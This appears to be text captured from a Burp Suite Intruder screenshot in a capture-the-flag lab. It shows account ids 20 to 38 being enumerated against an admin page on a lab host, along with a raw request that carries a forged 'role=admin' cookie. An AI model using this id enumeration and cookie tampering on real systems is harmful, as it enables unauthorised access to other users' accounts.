 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirect... Timeout Length Comment
20 20 200 0 3787
21 21 200 0 3787
22 22 200 0 3787
23 23 200 0 3812
24 24 200 0 3787
25 25 200 0 3787
26 26 200 0 3787
27 27 200 0 3787
28 28 200 0 3787
29 29 200 0 3787
30 30 200 0 3826
31 31 200 0 3787
32 32 200 0 3787
33 33 200 0 3787
34 34 200 0 3787
35 35 200 0 3787
36 36 200 0 3787
37 37 200 0 3787
38 38 200 0 3787
Request Response
Pretty Raw \n Actions
1 GET /cdn-cgi/login/admin.php?content=accounts&id=30 HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
9 Cookie: user=34322; role=admin
10 Upgrade-Insecure-Requests: 1